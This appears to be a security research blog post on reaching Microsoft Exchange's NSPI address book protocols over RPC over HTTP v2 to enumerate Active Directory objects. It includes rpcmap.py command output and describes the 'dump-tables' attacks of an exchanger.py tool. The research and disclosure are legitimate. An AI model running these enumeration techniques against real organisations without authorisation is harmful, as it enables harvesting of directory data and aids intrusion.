 Traffic dump of Ruler #2 connection
RPC over HTTP v2 works in two parallel connections: IN and OUT channels. It’s a patented Microsoft technology for high-speed traffic passing via two fully compliant HTTP/1.1 connections.
The structure of RPC over HTTP v2 data is described in the MS-RPCH Specification, and it just consists of ordinary MSRPC packets and special RTS RPC packets, where RTS stands for Request to Send.
RPC over HTTP v2 carries MSRPC
The endpoint /rpc/rpcproxy.dll actually is not a part of Exchange. It’s a part of a service called RPC Proxy. It’s an intermediate forwarding server between RPC Clients and RPC Servers.
The Exchange RPC Server is on port 6001 in our case:
 An example of a pure ncacn_http endpoint
We will refer to such ports as ncacn_http services/endpoints. According to the specification, each client must use RPC Proxies to connect to ncacn_http services, but surely you can emulate RPC Proxy and connect to ncacn_http endpoints directly, if you need to.
RPC IN and OUT channels operate independently, and they can potentially pass through different RPC Proxies, and the RPC Server can be on a different host as well:

The RPC Server, i.e., the ncacn_http endpoint orchestrates IN and OUT channels, and packs or unpacks MSRPC packets into or from them.
Both RPC Proxies and RPC Servers control the amount of traffic passing through the chain to protect from Denial-of-Service attacks. This protection is one of the reasons for the existence of RTS RPC packets.
Determining target RPC Server name
In the RPC over HTTP v2 traffic dump, you can see that Ruler obtained the RPC Server name from the Autodiscover service and put it into the URL:
 Traffic dump of Ruler’s RPC over HTTP v2 connection
Interestingly, according to the MS-RPCH specification, this URL should contain a hostname or an IP; and such “GUID hostnames” cannot be used:
 An excerpt from the MS-RPCH specification: 2.2.2 URI Encoding
The article by Microsoft RPC over HTTP Security also mentions nothing about this format, but it shows the registry key where RPC Proxies contain allowed values for this URL:
HKLM\Software\Microsoft\Rpc\RpcProxy. An example of a content of HKLM\Software\Microsoft\Rpc\RpcProxy key
It was discovered that each RPC Proxy has a default ACL that accepts connections to the RPC Proxy itself via 593 and 49152-65535 ports using its NetBIOS name, and all Exchange servers have a similar ACL containing every Exchange NetBIOS name with corresponding ncacn_http ports.
Since RPC Proxies support NTLM authentication, we can always get theirs NetBIOS names via NTLMSSP:
 An example of getting target NetBIOS name via NTLMSSP using nmap
So now we likely have a technique for connecting to RPC Proxies without usage of the Autodiscover service and knowing the Exchange GUID identity.
Based on the code available in Impacket, I’ve developed RPC over HTTP v2 protocol implementation, rpcmap.py utility, and slightly modified rpcdump.py to verify our ideas and pave the way for future steps:
 Running rpcmap.py for Exchange 2019. The previous version of this tool was contributed to Impacket in May 2020.
 Traffic dump of RPC IN Channel of rpcmap.py
Although rpcmap.py successfully used our technique to connect to the latest Exchange, internally the request was processed in a different way: Exchange 2003/2007/2010 used to get connections via rpcproxy.dll, but Exchange 2013/2016/2019 have RpcProxyShim.dll.
RpcProxyShim.dll hooks RpcProxy.dll callbacks and processes Exchange GUID identities. NetBIOS names are also supported for backwards compatibility. RpcProxyShim.dll allows to skip authentication on the RPC level and can forward traffic directly to the Exchange process to get a faster connection.
For more information about RpcProxyShim.dll and RPC Proxy ACLs, read comments in our MS-RPCH implimentation code.
Exploring RPC over HTTP v2 endpoints
Let’s run rpcmap.py with -brute-opnums option for MS Exchange 2019 to get information about which endpoints are accessible via RPC over HTTP v2:
$ rpcmap.py -debug -auth-transport 'CONTOSO/mia:P@ssw0rd' -auth-rpc 'CONTOSO/mia:P@ssw0rd' -auth-level 6 -brute-opnums 'ncacn_http:[6001,RpcProxy=exch01.contoso.com:443]'
[+] StringBinding has been changed to ncacn_http:EXCH01[6001,RpcProxy=exch01.contoso.com:443]
Protocol: [MS-DCOM]: Distributed Component Object Model (DCOM) Remote
Provider: N/A
UUID: 00000131-0000-0000-C000-000000000046 v0.0
Opnums 0-64: rpc_s_access_denied

Protocol: [MS-DCOM]: Distributed Component Object Model (DCOM)
Provider: N/A
UUID: 00000134-0000-0000-C000-000000000046 v0.0
Opnums 0-64: rpc_s_access_denied

Protocol: [MS-DCOM]: Distributed Component Object Model (DCOM) Remote
Provider: N/A
UUID: 00000143-0000-0000-C000-000000000046 v0.0
Opnums 0-64: rpc_s_access_denied

Protocol: [MS-OXABREF]: Address Book Name Service Provider Interface (NSPI) Referral Protocol
Provider: N/A
UUID: 1544F5E0-613C-11D1-93DF-00C04FD7BD09 v1.0
Opnum 0: rpc_x_bad_stub_data
Opnum 1: rpc_x_bad_stub_data
Opnums 2-64: nca_s_op_rng_error (opnum not found)

Protocol: [MS-DCOM]: Distributed Component Object Model (DCOM)
Provider: ole32.dll
UUID: 18F70770-8E64-11CF-9AF1-0020AF6E72F4 v0.0
Opnums 0-64: rpc_s_access_denied

Protocol: [MS-OXCRPC]: Wire Format Protocol
Provider: N/A
UUID: 5261574A-4572-206E-B268-6B199213B4E4 v0.1
Opnum 0: rpc_x_bad_stub_data
Opnums 1-64: nca_s_op_rng_error (opnum not found)

Procotol: N/A
Provider: N/A
UUID: 5DF3C257-334B-4E96-9EFB-A0619255BE09 v1.0
Opnums 0-64: rpc_s_access_denied

Protocol: [MS-OXCRPC]: Wire Format Protocol
Provider: N/A
UUID: A4F1DB00-CA47-1067-B31F-00DD010662DA v0.81
Opnum 0: rpc_x_bad_stub_data
Opnum 1: rpc_x_bad_stub_data
Opnum 2: rpc_x_bad_stub_data
Opnum 3: rpc_x_bad_stub_data
Opnum 4: rpc_x_bad_stub_data
Opnum 5: rpc_x_bad_stub_data
Opnum 6: success
Opnum 7: rpc_x_bad_stub_data
Opnum 8: rpc_x_bad_stub_data
Opnum 9: rpc_x_bad_stub_data
Opnum 10: rpc_x_bad_stub_data
Opnum 11: rpc_x_bad_stub_data
Opnum 12: rpc_x_bad_stub_data
Opnum 13: rpc_x_bad_stub_data
Opnum 14: rpc_x_bad_stub_data
Opnums 15-64: nca_s_op_rng_error (opnum not found)

Protocol: [MS-RPCE]: Remote Management Interface
Provider: rpcrt4.dll
UUID: AFA8BD80-7D8A-11C9-BEF4-08002B102989 v1.0
Opnum 0: success
Opnum 1: rpc_x_bad_stub_data
Opnum 2: success
Opnum 3: success
Opnum 4: rpc_x_bad_stub_data
Opnums 5-64: nca_s_op_rng_error (opnum not found)

Procotol: N/A
Provider: N/A
UUID: BA3FA067-8D56-4B56-BA1F-9CBAE8DB3478 v1.0
Opnums 0-64: rpc_s_access_denied

Protocol: [MS-NSPI]: Name Service Provider Interface (NSPI) Protocol
Provider: ntdsai.dll
UUID: F5CC5A18-4264-101A-8C59-08002B2F8426 v56.0
Opnum 0: rpc_x_bad_stub_data
Opnum 1: rpc_x_bad_stub_data
Opnum 2: rpc_x_bad_stub_data
Opnum 3: rpc_x_bad_stub_data
Opnum 4: rpc_x_bad_stub_data
Opnum 5: rpc_x_bad_stub_data
Opnum 6: rpc_x_bad_stub_data
Opnum 7: rpc_x_bad_stub_data
Opnum 8: rpc_x_bad_stub_data
Opnum 9: rpc_x_bad_stub_data
Opnum 10: rpc_x_bad_stub_data
Opnum 11: rpc_x_bad_stub_data
Opnum 12: rpc_x_bad_stub_data
Opnum 13: rpc_x_bad_stub_data
Opnum 14: rpc_x_bad_stub_data
Opnum 15: rpc_x_bad_stub_data
Opnum 16: rpc_x_bad_stub_data
Opnum 17: rpc_x_bad_stub_data
Opnum 18: rpc_x_bad_stub_data
Opnum 19: rpc_x_bad_stub_data
Opnum 20: rpc_x_bad_stub_data
Opnums 21-64: nca_s_op_rng_error (opnum not found)
The rpcmap.py works via the Remote Management Interface described in MS-RPCE 2.2.1.3. If it’s available, it can show all interfaces offered by the RPC Server. Note that the tool may show non-available endpoints, and provider and protocol lines are taken from the Impacket database, and they can be wrong.
Correlating the rpcmap.py output with the Exchange documentation, the next table with a complete list of protocols available via RPC over HTTP v2 in MS Exchange was formed:
Protocol UUID Description MS‑OXCRPC A4F1DB00-CA47-1067-B31F-00DD010662DA v0.81 Wire Format Protocol EMSMDB Interface MS‑OXCRPC 5261574A-4572-206E-B268-6B199213B4E4 v0.1 Wire Format Protocol AsyncEMSMDB Interface MS‑OXABREF 1544F5E0-613C-11D1-93DF-00C04FD7BD09 v1.0 Address Book Name Service Provider Interface (NSPI) Referral Protocol MS‑OXNSPI F5CC5A18-4264-101A-8C59-08002B2F8426 v56.0 Exchange Server Name Service Provider Interface (NSPI) Protocol MS-OXCRPC is the protocol that Ruler uses to send MAPI messages to Exchange, and MS-OXABREF and MS-OXNSPI are two completely new protocols for the penetration testing field.
Exploring MS-OXABREF and MS-OXNSPI
MS-OXNSPI is one of the protocols that Outlook uses to access Address Books. MS-OXABREF is its auxiliary protocol to obtain the specific RPC Server name to connect to it via RPC Proxy to use the main protocol.
MS-OXNSPI contains 21 operations to access Address Books. It appears to be an OAB with search and dynamic queries:
 Contents of the MS-OXNSPI specification
The important thing for working with MS-OXNSPI is understanding what Legacy DN is. In the specification you will see terms “DN” and “DNs” that seem to refer to Active Directory:
 An excerpt from the MS-OXNSPI specification: 3.1.4.1.13 NspiDNToMId
The truth is, these DNs are not Active Directory DNs. They are Legacy DNs.
In 1997, Exchange was not based on Active Directory and used its predecessor, X.500 Directory Service. In 2000, the migration to Active Directory happened, and for each X.500 attribute a corresponding attribute in Active Directory was assigned:
X.500 Attribute Active Directory Attribute DXA‑Flags none DXA‑Task none distinguishedName legacyExchangeDN objectGUID objectGUID mail mail none distinguishedName … … X.500 distinguishedName was moved to legacyExchangeDN, and Active Directory was given its own distinguishedName. But, from Exchange protocols point of view, not that much has changed. The protocols were modified to access Active Directory instead of X.500 Directory Service, but a lot of the terminology and internal features remained the same.
I would say X.500 space on top of Active Directory was formed, and all elements with legacyExchangeDN attribute represent it.
Let’s see how it’s done in practice.
I’ve developed the implementation of MS-OXNSPI protocol, but before we use it, let’s request our sample object via LDAP:
 Connecting to Active Directory via LDAP and getting information about a sample user
As expected, the distinguishedName field contains the object’s Active Directory Distinguished Name, and the legacyExchangeDN field contains a different thing we call Legacy DN.
To request information about this user via MS-OXNSPI, we will use its Legacy DN as a DN, as it represents a DN in our imaginary X.500 space:
 Connecting to Exchange via MS-OXNSPI and performing the NspiDNToMId operation
The NspiDNToMId operation we called returned a temporary object identifier that works only during this session. We will talk about it in the next section, but for now, just observe that we passed Legacy DN as a DN and it worked.
Also note we have used “Administrator” account and it worked despite the fact that this account doesn’t have a mailbox. Even a machine account would work fine.
Let’s request all the object properties via the obtained temporary identifier:
 Requesting the sample object information via MS-OXNSPI
You can see we were able to get a lot of properties which do not show up via other techniques (e.g., OAB extracting). Sadly, not all Active Directory properties are here. Exchange returns only fields of our imaginary X.500 space.
As the documentation describes operations to get all members of any Address Book, we are able to develop a tool to extract all available fields of all mailbox accounts. I will present this tool at the end, but now let’s move on since we wanted to get access to whole Active Directory information.
Revealing Formats of MIDs and Legacy DNs
One of the key terms in MS-OXNSPI is Minimal Entry ID (MId). MIDs are 4-byte integers that act like temporary identifiers during a single MS-OXNSPI session:
 An excerpt from the MS-OXNSPI specification: 2.2.9.1 MinimalEntryID
The documentation does not disclose the algorithm used for MIDs creation.
To explore how MIDs are formed, we will call NspiGetSpecialTable operation and obtain a list of existing Address Books:
 The demonstration of usage of NspiGetSpecialTable operation
In the output, the PidTagAddressBookContainerId field contains an assigned MId for each Address Book. It’s easy to spot that they are simply integers that are decrementing from 0xFFFFFFF0:
MID HEX Format MID Unsigned Int Format MID Signed Int Format 0xFFFFFFF0 4294967280 -16 0xFFFFFFEF 4294967279 -17 0xFFFFFFEE 4294967278 -18 … … … The 4294967280 number also appeared in the previous section where we requested sample user information. It’s here again because I used a blank session to take this screenshot. If it was the same session, we would get MIDs assigned from 4294967279.
Take a look into the PidTagEntryId field in the shown output. It contains new for us Legacy DN format:
/guid=B2D6307C8376CA4DA4CE20E29BB1F2DFIf you will try to request objects using this format, you will discover you can get any Active Directory object by its objectGUID:
 Getting access to a service account’s data by its objectGUID
This output shows the other similar Legacy DN format:
/o=NT5/ou=00000000000000000000000000000000/cn=F24B833B62919948B1D1D2D888CDB10BSo, we need very little to obtain whole Active Directory data: we must either get a list of all Active Directory GUIDs, or somehow make the server assign a MId to each Active Directory object.
Revealing Hidden Format of MIDs
I redrawn the previously used schematic to show how MS-OXNSPI works from the server perspective:

Exchange does not match or sort the data itself; it’s acting like a proxy. Most of the work happens on Domain Controllers. Exchange uses LDAP and MS-NSPI protocols to connect to DCs to access the Active Directory database.
MS-NSPI is the MSRPC protocol that is almost fully compliant with MS-OXNSPI:
 Contents of the MS-NSPI specification
The main difference is that the MS-NSPI protocol is offered by the legacy ntdsai.dll library in the lsass.exe memory on DCs when Exchange is set up.
The MS-NSPI and MS-OXNSPI protocols are even sharing UUIDs:
Protocol UUID MS‑NSPI F5CC5A18-4264-101A-8C59-08002B2F8426 v56.0 MS‑OXNSPI F5CC5A18-4264-101A-8C59-08002B2F8426 v56.0 So, MS-NSPI is the third network protocol after LDAP and MS-DRSR (MS-DRSR is also known as DcSync and DRSUAPI) to access the Active Directory database.
Let’s connect to a Domain Controller via MS-NSPI using our code developed for MS-OXNPSI:
 Determining MS-NSPI endpoint on a DC and connecting to it
And let’s call NspiGetSpecialTable, the operation we previously used for obtaining a list of existing Address Books, directly on a DC:
 Calling NspiGetSpecialTable on a Domain Controller
The returning Address Books remain the same, but the MIDs are different. A MId on a Domain Controller represents an object DNT.
Distinguished Name Tags (DNTs) are 4-byte integer indexes of objects inside a Domain Controller NTDS.dit database. DNTs are different on every DC: they are never replicated, but can be copied during an initial DC synchronization.
DNTs usually start between 1700 and 2200, end before 100,000 in medium-sized domains, and end before 5,000,000 in large-sized domains. New DNTs are created by incrementing previous ones. According to the Microsoft website, the maximum possible DNT is 231 (2,147,483,648).
MIDs on Domain Controllers are DNTs
The fact that DCs use DNTs as MIDs is convenient since, in this way, DCs don’t need to maintain an in-memory correspondence table between MIDs and GUIDs for each object. The downside is that an NSPI client can request any DNT skipping the MID-assigning process.
Requesting DNTs via Exchange
Let’s construct a table with approximate MID ranges we have discovered:
MID Range Used to 0x00000000 .. 0x00000009 Trigger specific behaviors in specific methods (e.g., indicating the end of a table) 0x00000010 .. 0x7FFFFFFF Used by Domain Controllers as MIDs and DNTs 0xFFFFFFF0 .. 0x80000000 Used by Exchange as dynamically assigned MIDs It’s clear Domain Controllers MIDs and Exchange MIDs are not intersecting. It’s done on purpose:
Exchange allows proxying DC MIDs to and from the end-user
This is one of the ways how Exchange devolves data matching operations to Domain Controllers. An example of an operation that clearly shows this can be NspiUpdateStat:
 Calling the NspiUpdateStat operation via MS Exchange
In fact, in Exchange 2003, MS-OXNSPI didn’t exist and the future protocol named MS-OXABREF returned a Domain Controller address to the client. Next, the client contacted the MS-NSPI interface on a DC via RPC Proxy without passing traffic through Exchange.
After 2003, NSPI implementation started to move from DCs to Exchange, and you will find the NSPI Proxy Interface term in books of that time. In 2011, the initial MS-OXNSPI specification was published, but internally it’s still based on Domain Controller NSPI endpoints.
This story also explains why we see the 593/tcp port with ncacn_http endpoint mapper on every DC nowadays. This is the port for Outlook 2003 to locate MS-NSPI interface via RPC Proxies.
If you are wondering if we can look up all DNTs from zero to a large number as MIDs via Exchange, this is exactly how our tool will get all Active Directory records.
The Tool’s Overview
The exchanger.py utility was developed to conduct all described movements:
 Displaying supported attacks in exchanger.py
The list-tables attack lists Address Books and can count entities in every one of them:
 Example usage of the list-tables attack
The dump-tables attack can dump any specified Address Book by its name or GUID. It supports requesting all the properties, or one of the predefined set of fields. It’s capable of getting any number of rows via one request:
 The help of the dump-tables attack
